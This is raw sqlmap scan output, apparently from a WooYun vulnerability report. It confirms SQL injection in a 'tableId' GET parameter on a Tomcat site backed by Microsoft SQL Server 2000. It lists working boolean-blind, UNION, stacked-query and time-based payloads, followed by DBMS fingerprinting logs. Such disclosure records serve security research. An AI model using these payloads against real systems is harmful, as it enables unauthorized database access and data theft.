 sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Parameter: tableId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tableId=1 AND 3841=3841

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: tableId=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(98)+C
HAR(118)+CHAR(113)+CHAR(72)+CHAR(118)+CHAR(119)+CHAR(106)+CHAR(70)+CHAR(78)+CHAR
(121)+CHAR(118)+CHAR(65)+CHAR(119)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(122)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tableId=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tableId=1 WAITFOR DELAY '0:0:5'--
---
[22:36:17] [INFO] testing Microsoft SQL Server
[22:36:18] [INFO] confirming Microsoft SQL Server
[22:36:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2000
[22:36:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[22:36:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org